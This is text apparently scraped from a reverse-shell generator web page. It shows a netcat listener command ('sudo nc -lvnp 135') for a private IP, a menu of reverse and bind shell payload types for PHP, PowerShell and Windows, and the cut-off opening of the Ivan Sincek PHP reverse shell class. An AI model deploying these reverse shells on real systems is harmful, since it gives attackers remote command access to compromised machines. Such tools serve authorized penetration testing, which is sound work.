 sudo nc -lvnp 135
IP 192.168.45.183 Port 135 +1
Type nc
root privileges required.
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
PHP `
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
Shell cmd Encoding None
Raw Copy